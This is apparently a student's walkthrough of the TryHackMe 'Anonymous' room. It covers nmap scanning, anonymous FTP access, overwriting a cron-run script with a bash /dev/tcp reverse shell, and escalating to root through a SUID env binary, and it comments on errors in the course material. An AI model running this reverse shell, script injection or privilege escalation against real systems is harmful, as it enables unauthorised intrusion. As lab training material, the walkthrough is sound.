Title Anonymous v6
Starting ip: 10.10.65.234
sudo nmap -sS -T4 -A -p- 10.10.65.234 -oN nmap_for_anon.txt
Nmap scan reveals: ftp-anon: Anonymous FTP login allowed (FTP code 230)

-
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
(see additional data/nmap_for_anon.txt for full output)
-

Let’s go to port 21 an anonymously login

ftp <ip>
username: anonymous
Pass: anonymous

We find a “scripts” directory


Within “scripts” we find some files.

prompt off
(transfer files without asking for confirmation)
Binary
(make sure binary transfer is made so ASCII doesn’t mess up file contents)
Mget *
(get all files in current DIR in FTP console; here, that means get everything from “scripts”)

“To do.txt” just mentions to remove the anonymous login.
Removed_files.log just says that there’s no data to be removed a bunch of times… it appears to be a list that’s growing, like a cronjob…

*Error in THM materials:
PROMPT OFF as shown is incorrect, as shown in screencap above. All capitals will register as an invalid command. THM video needs to be updated to
1) execute the commands in order instead of doing them out of order and only “telling” about the correct order. Show it. You’re contradicting yourself with words that do not align with your actions.
2) demonstrate [ prompt off ] and [binary] commands.
Recommended to show the difference side-by-side of doing the prompt and not doing the prompt because students need to see the difference and you, as the teacher, should SHOW that.
3) clarify that capitalization matters in the context of FTP commands instead of literally typing a command that doesn’t work while talking about the functionality expected if that command were to work.

Change the cleanup.sh to contain a one-liner reverse shell, listening on port 1776
`
#!/bin/bash
bash -i >& /dev/tcp/10.10.65.234/1776 0>&1
`

Set up netcat to listen on 1776


In ftp, overwrite the clean.sh file with a [put] request of the same name
*THM error, does not explain that this OVERWRITES the target file. You need to clarify that’s our intention, as this was not made clear from the walkthrough. Improve emphasis on overwriting files as a feature if you use the same name and the command “put” in a ftp console.


…
And then we wait to see if anything happens…
This is taking long ….
The ip address put into the reverse shell needs to be the ATTACKER machine, it’s a reverse shell so it’s connecting to the ATK machine, it’s already running from the victim, you idiot.
Waiting again…

RED HERRING:
Sudo -l … not really working, wasted time with a non-answer trying to run some kind of program with tty, since that seemed to be run-able with root permissions. Required a password though…

Well, at least we can answer the question about what “shares” are visible. In ftp, a share is basically a dir holding info.
The pics share is hilit below.


We can escalate if we check for suid being set
find / -type f -perm -04000 -ls 2>/dev/null


/env gets priority when we’re attempting GTFO bins
(yes /env is in the above, messy list, but I had to scroll down in the output to find it)
Withing the /pics share there’s an /env. This is our vector for GTFO bins.
/path/to/env /bin/sh -p
(privileged shell breakout from /env with SUID bit set to allow -p priv.esc.)

1hr 12 mins, one sitting, had enough to consistently keep going with one step after the next.

